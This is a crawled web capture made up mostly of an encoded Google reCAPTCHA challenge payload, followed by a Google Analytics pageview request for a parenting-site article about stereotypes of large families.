QpHiJfTMOWwpTDr00YZTXDrMOawpTDg8KIXcKrw4ROYw/CvsOicQwpw6/ClsOnw6Eow6MDw5PDm8OgTUNAfMOXQsKww7bCtMO/BsKUw5MvYMKKwrHDkCR8ZMKTacOiHMO7LcKDdSvDqsOwd1ppCjpLwrBrJx5YA8KTwoxAJRdgw4Uaw4/DuwzDonVgw5hidWrDtMOuwqMcTcOQwpwSw63DnGnDoG9lHQLDlcKvGcODRjfDqmzCtR9sw7LDhHlKD8ODwqp6am/[base64]/TsOmT8ONIcKFRcOHfQ5dXMO/Hwt3MVIwwrU5MsOaw47CmcOUwp3CgULDkTLDrMKwEcKHeFBbwocjSmx0B8OWw4wKHsK9wo3CssO/AAcFXMK2wpXCrVd9wqPCuwLDvQIaw7RlOAssw4/[base64]/CjDIpw6rCmsKaNcKAKBjDrzcNwrDCpsKywqrDlMK5w5xiCMOZw5wwFsKFOmM2wqDDqSsOQnUuJyPDq0vDvBZTcCDCqcKgw7hwLMKqJhBSw4hpWcO5wrR5w5/CnRA6YsORwrt9U8K3wopfQSdbw4cLwro2wp3DucKBw7fDs19/w6YBw6fCgiEbTsKRwqBvQMOxEk3CuHTDgH4VZsKrR2bCoyBBMcKQFMKpw63CqybDpl1DwpUOwpN1w7F2woLCkMORw6DChsKmORzChDg4RDtZGURaw4xjwqtywpxmw7MjN1/CpkPDg8KiwphAw4Zaw6jDgFwkwpjCgxvDqcKswpzCoGTDrz3CqMOjK2J3NcOHw4dZwrHCusOmw4w4woB+w60NeMO0w7HDn8KKEHbCrMOfwqs5w6rDkTEiw4rDjsKSGnYFBCvCjjVvWsO7Uj/DpMORw7vDgynCu8OnwpPCtcKmwp1PdsKaYsOFJMOpwqnCp1pwwotJwpXDs2c/GsKpacKUZA/CsEM7P8K+wr7DisObLzUMM2zDt13CnnrCr1wWDcKnSMObUUPCuFrDhHzDlW/Ch8K3V8OQw7LDoMO2woFHFgTDvcOkVcOrwq/[base64]/DiFPDpHrCjsOGw7nDoMOxQVbDlETCosOqw7nDmMOSw4EkFB3ClxkKFhjCj8OuFEvCh0zDhcOxwpfCp0UfWTNAw4zDhFfCv0dnHVRmw5rDngtDbyZDPMKea8KdOFnCjcOYbMOUwrJ7fm8/w6nCpcO8fMKIWxpUOMOXw4zDjibCtV4TwoDDt8Ouw53CssOFw47CksK3woMhwoLCjcKlEsO/w5XCpVYjwq5+SGfCqsKTw7LDj8K3BcONZ1zDncOXUErDhm7CucKtw6wbUsODw6PDvQnCn8KvQVpWDMKNRcOPwoHDjcO/[base64]/DnfDv3zDuyrCh8Oawq3Du8K4I8OuOWNCwo/DrAd3RcK3w7DCixEiDUHDoxV6wrotVcKfAm/Dh8O+UcOiNH9HMgYmYMK3VSXCmcKtw6EmEXwawp3CpEp0wr/[base64]/w5jCgcK4cVXDjcKJbMKywrV6wqpyw5zCkQdVw6AEwpHDtS1Mw63CosOPwo9tfw3DrlUOw47CjmfDk1/Cs8OSPsKpcMK4wrLCuMKFwofCjcOaI8KTwo/DisK/w7Jxw7lYaScnTGtqW8OEQALDnMKbf8Kqw69LDRFUw5xUAMOFOcK/[base64]/w5E1YW/DpcKmw5QTw6N6w5FewpfCscKlbgcbw7h/w5TCg2jDmMO3NsOpEMOQwqfDmMKjZVRmwr1OZSk7LsKiw7PCgiXDh8K5wqwmS8KLCQ46w5bDoX/DpSjCmFnCg8OiwrpWVMOlw7rCu8KwTMK/wrhLw7XDokjDnsK7bsKUwpd3wp1iDhpMwrLCqMKFV15Bw6Vuw4/Dtidcw7h5BmMzw58gw73DrcOSI3ofbiLDjsO/[base64]/Cr8OGwqN0w4fCocKZDzvCtsOKSWEAw7XClsOdw7oQwpE2wpfDkF1gwqHChgAkw6rCoMKWM8KxwoMDYMKSwo8Ow5YBw5HDvsOGw6ldeMOVw5jCncKtw7l1wrzCrcOAw7/[base64]/CssKiw5zDnCXDmMOnwqBTw7tme8OpdsONw6/DtMKqOyTCqcO+w7TCpMKQHSfCrV7DmSpEwr8jwo3ClcOwc1PCijLCs8K2GCrChcO2wrxZKsOBwowhw4QnRhQmZsKtK2TCp8O8w5hPw7/CisKjw74xGCjDs0LCmRZcw7cbwo4BEz51woJJIjXCggVXw5LCn8KVeDYLwpVow6kAwqLDnibCiBDCgcOOw5/DssKGDVJPb8KLwqnDnBXDuzEeFsORHsOkw7YKHcOFwp/CusKIwoPDmsOEOhxYVD3DinjCvMOJwoHClAsRw6DDkMOsAlPCrsKWWcOQHcO5wqvDmwHCiD5bRl3ChEk2wqjCsi1Re8KBMcKEcGDDg2PDkH8zTsOXQ8Opwo/CnzsIw4LDrcOnw4J9Jl7CmmRsNQTDuiw0wpLDmnDCrV7CkgwJwo02wq/CrzxpP1UpZMKtOzERQsOewqUnwpgXw5gPwqMlby3Dox96A8OodcKDw43DqcOLw47Cn3M+WcOSw5E0TMOzNBseRGcQwr8ywqx9wr/DsMKnFMOyw7nDu8KhcEI3eWfCosO6w48jw79Fw6bDuATChsKUwpNWwpDClxzCo8O7PA0aOF3DhcO4Uikhw4HDow/ClcOBw7ByK30hwrQbBsKhQMOXw6oLwoNnGsKkw5TCnsOHGsKxwpxVGD3CqERwGMKHWwPCuCQ2wrDCjG4nw6hBM8K5Q0HCuwrCrsOLbFrCq3wFw695ecK4JcKzURAIYE/DvUHCvcKUaVDChVvDg0RzK8KMw7Qtw4nDgcOPFHE4J1FLRsOvw5DDrcKWwoXDqkk+w45vcnjDhcOnJ0XDrcOTwogGKMKhwpTCjyMgQMKILlXDsCPDgcK5Vjxuw7RiTkXCqh0GwqfCiB7Dh25iw51tw5TDgGQRK8OuR8KRwqUkwocawqdvwpjDmcKswpTCgRjDv8O2Ti/DmcKIFMKrRnfDrA0NwpIGB8Kqw7jCmMOgw5d7wqtuwrwvRhjDom7Cjhktw6zCnsKTc8OSe1JrwoB9wo3CuMKGwobCvMKKw5rCmcKYwqV8w6UsIBR0wo4SdMKUw6rDsxE6bAo1KMO3wq7Dl8KAOE/DnR7CtQh7R8K/w6HDqMKuwqnCjXkwwq7CjMOKWcOTwo0/[base64]/wpbCtcKRDSnChsOhw5UcBjvCnMKeIF5IZGzDhMK7HQ02RsKMOcK6T8Kpw7rDrcOtWcOsYcO6wp84S37DpsO1wo/Cp8O3w70owq/CghlRJcOyHy/CtsOEDB57wrQQw6YSJMOgw6cfw7xSw5LCm0zDjsOicsKtwoh0wohiw7rCgQEvw77Cs07CmMOGw6YpbCFowrPDmGdCwo1Ae8ODw5/Cuw56w6PCnMOfFsK0XGHCiADDtCRXw4Jcw5cZVMORBD10wqPClcO0wpzDrcO/wqbCg8OBMMKfOMKBwqXCs8OBwoHDrMKEHsOVwoQlwoppdMKKw7PCrcOzw6fDrsKCw5rCgDRswpPCvFRMEjDCoRLCuCUlwqjCiMOrY8OiwrXCjMK/w5QTeW7CrwfDu8KcwpvCoC85wo0AeMOFw6PCvsKMw6/CgMKWP8O/IsK0w4LDpsO2w4rCmSrDskAZw7fDgVLChGhOwoTCjhwPw4nCmGE6wo7CiXvDp2zDhMKJBMOtN8K6V8Kww70dw4rDikrCmMKiw7kVw6BAJi8lwrFFClVDwrlkwq52w4Jiw7rCt8K0SsOEwpHCh8KkaMOIeEVaB8OSCA/DtnDCtzbCgMKBMcOoEsO8wrIfw4HCgnXCisO2wpbDjMOnYGRuwow+wqPCrsKOw78+QFkkWsK8dw7Ci8OiYFjDpMKraMKQUXbDuztWYMKzw5bDgw7DrsOtTTofwoQZwqk/wrlrXWoQwq52w5rDoUdjLMOJTsKEwoNAU0cAD1HCiEMnwpzDmFLDjsKWYUDDosOLccOPw5LDkcOqXcOcD8OuHn/ChsKzbC1Cw40sX8KIGcOMwofDmDASCVzDlzMNw41awr8sSCk3PMKwecKKwoQlw74Iw7VHf8KvwpNmwplOEcKRB8K7wrorwpbCmMOdOAdIBWzCrMOrwojClcOzw6rDkMOCwpo+YSnDrMOeQsKQw4rCuC8WdMKBw4QTKD7Ct8OUwoHDqhzDp8KwOSPDmwzCimw0RcOsK1/DqcO8w4FUwoHDrEFnKDENRsOUwoU/CsK3wrU8C0XDpcOzI3jDpcOowpVnw7fChcO2w4R8QHV0w4/DoGhvw4NiAHkIw4zDp8OTw7zDqsK2wr8swp3CgwsiwrLCjsK3H8Olw6NoasO5BwPCg1HCvMO2w47CrX5lT8O3w4FMOC4ycEnCn8OcQUPDtcKqwqN2w4wLa3nDlUU8wr/Dj8OJw7DCj8K5wrpNHlddKlgmekbCu8O2WHFxw5LCgiPClGE+wq4hwr49woHDtMObwowSw5/Cg8KVwr/DpjLDqTPDqT5WwqVCC2vCnsOkwpbCosKnw6rCrsOTUcK9VMOww4rCtUbCu8KbwqNpw7nCo31VwoXDocKFHDlcwr3CpDXDrQ7CmMO8wqnDu2ENw71PwrLCncOZCcK/RcO3I0drJR4ZUsOLwopawqlZQhZpRsKVJiIVIzvCvmVTe8K1DzI5W8KNP13DgkDCjHxmwpR5w6TDkMOTwqxnw6LCsRcFdQQ8wp/[base64]/DhcO0QlDDnsOEYU3DgcOWwp4GP8ObY8KEw4oEaS7ClcKrw7XDoXDCpMK+w7zCt1PDp8KTwpxySFlqXksmwrnCqsK3VinDpikuSMOww5dMw7M3w4NzWmLCs8O1R1XCj8KONcONw6/Dsjk8w5DCon5uwqNswpPDpALDjsOXwpJ7F8KLwqHDlsOqw5/CqsKdwrRCeTHDryQSX8O0wrLCn8KEwrfDjcKIw5TCqMKbCcOEShbCgsO2w7k1M3RKPMORNHnCucKewqzCj8KpQcKfw6/Ck0rDnsKOw7DDlRZHwp7CncKqNMOXOsOqdHtsOMOzcnlXIznCs0V1w7ZGAyl/BcO6w6rDrVbDnXfDuMO/CMOjRsOwwoXCkcOuw6rCinVTwq5+w6J2V2Eyw6XCu8K9YRUDUMOjw5lCfcKKw5DCimrDv8O1N8KzKcOhW8KrXcOGw7lJwp0Ow6pVw6dZwoIdUy7CnFPCjWpDw5cbw5IGISDCksO1wp/CocOnDHXDph3DqsK4wrfCrA0Rw7TDgMOnb8KdWcOFwoTDq2xEwqTCpQfCqcOtwprCisKBBcK/OAEww6LCmF10woASwrNmGXQCWG3DicOhwrJsFGsRw5zDuyrDmDTCkh4WDBZ3IzFSwqxiw4zDqcOUwqHCucOobcOBw5RGwpdFw6NCwrXDnMO7w4/Dt8K7OsOKEDliCDEOX8OCw6RCw7wtwpYVwr/CjQ8jbEdkN8KLGcO3T1LChsO4JGF6w5PCksO3wqvDjG/DhTTCt8OvwpvDp8KDw50ow47DiMO+w5rDrVlwM8ONwrHCrMKww5YnWMKvw4zCqMOZwoA+PcOSHSXCiQs/wqHCmcOyIkDDozxYw79CeSRAV1/CpMOeTg9cw4s5wr8DMyZ5dRYRw4bDkcOfwqdxwqV6H3MbIsK6Pk8vOMKxwrHDlMKvQcO1fMOHwo7Cu8KpLcO8PcKhw4E/[base64]/CsMK4w6XCr2PDv8OOwrTDv28hwpRWw78qw5/DmcKCRcKGw4IqOMOiecKfeirCqMODwoIcw7/Cmh3ChgI8RCLCtRoJwofDiRMiYRTCnjLDpMOwRsKVw445YR/Dn8KIN2Z7wrDCr8OrwoTCh8K5cMOowr5DLBnCgcOgdnEaw57Cm2bCqcKXw7zDhUDClGHCkcKNelAoG8OKw7YeJGHDj8KBw60MNHDDqcKyQsOKLhoyHMKfNjIkKsO/[base64]/[base64]/DhXYrw5kefWLCqsOow5fDkMODwrhKJMK4dsOZIcOrAMK2wpcUwoM4E8KFwpkDwq/DrSEwf8OFAcOuGcKMUTjCiMKoagfDqsK2w5nDsgTCgWkic8OrwozChww7biRfwqrCqsOOwq5+w5cQwpHCtjwQw7/DpcOzwo4uI3LDrsKMO0lVPXbDv8Obw6ESw7JtSMOVCG7CuE1lVcK1w6XCjGx7Gx4vw7TCpU5wwrEHw5vCunTDhgZuYsOQCQTCrMOyw6oUTiLDpmTDtTBRwo/DmMKVaMOQw7F3w77CtMKJGXJzIMONw6rCl8KGbMOVYj/DlkkwMcKBw5jCmwFAw6sPwrIBWhPCk8OYQxjDj1BhKMOuw4MYTRDCtUzDtsKcw5nDkiPCmMKHw6xzwo/[base64]/DuMOPw6vCiSDDoxk9Dl3CrSV6CUnCv8Ohw5gYwpPDksKzwrrDhhR+wpA/MlLDhzklw53Dhx/Di2ZfwozDslbDlBbCl8Oiw7EFBMOvEMKaw5LCpcKvcmFbw5vDssO3DQoXdMORMRLDtDQrw7HDukRbb8Ofwqt/[base64]/CoMKgSMKJw6bCk8OAw4nDii8mHsKLccOGJiRIX8O+bAvDiDDDocKYZsKxYsKIwqzCqMKPJSvCmMKRwo/CkG9Aw6rDrlYLHsKDcSx9w47DkjXCrsOxw57ChsK1w4AeBMO9w6HCm8O5HcOJwosYwr/Cm8Kxwq7CtsO0Cx8kw6NlUCnCvUXDr1nDkQ7DqB7CqMO8HwQjw4DCgErChEIhYRDCqcOKFcO5wq/[base64]/w6IWUl4FZ0fDq0bClHEKwp3DmkDDl8OScQTDmsKUDTzCr8OaD0Vqw6TDuMOTwo/[base64]/CmcOnEsO1QMOkw4kkw70wwpTCh2Fsf8OewrM1C8OWw5bCoMKPMsORUT7ClsKOEVfClsKzEsO4w7LDrH/DjcONw5bDtBnCmyzCjQjDsjNww6kBw4QQEsOPwoJqcDZTwpvClzLDt8ODSsKaPkzCvMKnwrPCiDoFwo0WJsOrw6sHwoEHNsKIB8Ogwpl/fWsEZ8O3w6Fpd8OCw7LCgMOUM8KHOMOzw4DCvjUIYgQUwpssYQfCgXvDj30Ew4/Dph0PJcO/w5bDiMKqwpRxwoLDmhJgPsOSDcKdwo8Xw5DCo8Ojw73CpsK0w6TDqMKpM2/DiRonO8OEOQtSN8O1NcKxwqTDocOubQzDqEHDnADCgC5HwpNBw7ATO8OOwqnDrHwBD114w7MJPyZHwr3Ch0Faw40ew4FtwqBcXsOiQn1owo7DtkTCjcO3wrLCgMOzwrZiOwHCuUEjw4/Cu8OmwpEzwpwbwovDvXzDvmzCmcO2dcKawrcfQi50ZcOFO8KISAZOYTl2UcOIMsOHacOTwp9yGBx8wqnDuMOjd8O0EMOhwpzCnsKEw4fCjmPDgW0dVsOpXcKJEsOUJMO/WsKgw7E5wqJXwrvDhsOufGtHfsKKwonCpXjCugZaG8K8QTkHNxDDiXE6QE7DhBDCv8KSw5PCuQFpwqXChWs1bmkmWsO4wooWw496w60BeTbCjwV0wpd+OlrCrgnCkQfDscOhw5rCrh1uGcO9wo3DisOZGHMRUm9gwosyb8OxwoHCgUZNwol/WQk/w5Npw63CnRcTZDx2w5dHcsOrW8K3woXDmcKOwqd6w7nCkBHDnMO5wrMwe8K/[base64]/Dv3DDogrDgnHCknNTw4MNw71tw7BGw4Isw6LDhMOWUcKeecOVwoHCpcK+w5d5dMKSTTHDk8KMwonClcKzwp5PIjPChQXCssOHb34xw4HDgsOVNC/Cnw/Dr3B7wpfCrsOSOktWEGRuwrYrw6TDtwg+w5tJKcOPwoQnw7Iaw4nCs1JHw6VgwrbDtUpFL8O5JsOeLnXDiGB6S8OgwqNKw4DChzV0wr9Uwr4FdcK2w4xowrDDvMKZwpAnT1PDpUjCqcOwcHfCscO/F1DCrcKHwrYlWmAuFzoSw70eeMOXO0FfTVYzZMOCdsKEw6oeSgbDgWwBw5AAwoobw4PDlG3Du8OOaUYYIsKBCX9TYhXDjFFudsKUw6cOPsKpbW3DlBMtCFLDlMOzw7/CncOPw6bDrjXDkMKYXR7DhsORw53CsMOJwoR7UkIaw4UdKsKiwpJkwrVqJ8KAHQnDocK/w6PDh8OKwo/Dtwxyw5t/LMOnw73Dgw7DqsOqTcKqw4FNw6AMw4JTwpdQRFXDiVsLw5w1bMOzw4ViHsKGfcOjGilAw5LDlCzCgU/Cr1DDln7Co3XDnHgAazrCjHvDrU5jbMOOwoYBwqpQwp57wqVgw5t/QMOFKDDDtGxiA8Khw5B1TQ59w7FpGMK5woljw6rCnsK9wrxkBsKWwrhbG8Oew7zDqsKAw7jDtxlrwoLDtmg8BMKeF8KvW8O4w5hDwrUEwp1xUV/Du8OVD3jCsMKoLkt5w6PDly4mITXCmsO8w4ICw7ADHxU1W8O3wqnCkkvDhcOYZMKjAMKZCcOTZG/DpsOAw73DrAoPw4vDusKhwrTDrzB7wp7CpcKjwrZsw4Bnw7/Dn0oZA2TDk8OKSsOyw5JZw4PDoiDCsUwkw6Atw5vCrDPDkwp/DsOnFSrDi8KWMVHDugQ6f8KLwo/DhMKXXMKxMkpgw6VVIcKCw4PDn8KAw7fChcKJcyAlwrjCrDppF8K9w6rCmRsXLzLCgsK/[base64]/[base64]/[base64]/DrAnCjgwiwo9Mbh3CpcOyw4YxSlLDtz7Dj8O3EWTDisOjKgAtUsKFGg9Owo/DtsOid3sCw5BbXgQ3wrptHQvCgcK9wp0tZsOdwoPCiw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LckTGYrAAAAAIaOGQvit_JRqT4U88iQ5izBwFaS\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,215],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://modernalternativemama.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22rLFFyX1gGs0vcV4devwxnv880uWDscP3E1DIeDQsguc\\u003d\x22,1,0,null,1,1769907875150,0,0,[119,125,61],null,[241,25,29,107],\x22RC-pWnv409vj9aZsw\x22,null,null,null,null,null,\x220dAFcWeA5agM-7qlvOAMt84ELHTWp8Xj2jOtmLet0pGcUDYcyATQmibW6YaRRFbd7rgiTU4nqW6R7u-wAIwnAHacCg6wh0hbk1tQ\x22,1769990674865]");
    </script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=632365093&t=pageview&_s=1&dl=https%3A%2F%2Fmodernalternativemama.com%2F15-stereotypes-about-large-families%2F&ul=en-us%40posix&dt=15%20Stereotypes%20About%20Large%20Families%20(that%20aren%E2%80%99t%20true)%20%7C&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=88420543&gjid=764693786&cid=1075201830.1769904274&tid=UA-4636415-3&_gid=2004324318.1769904274&_r=1&_slc=1&z=1265950234
body_size: -454
content:
2,cG-MZCHK1TG25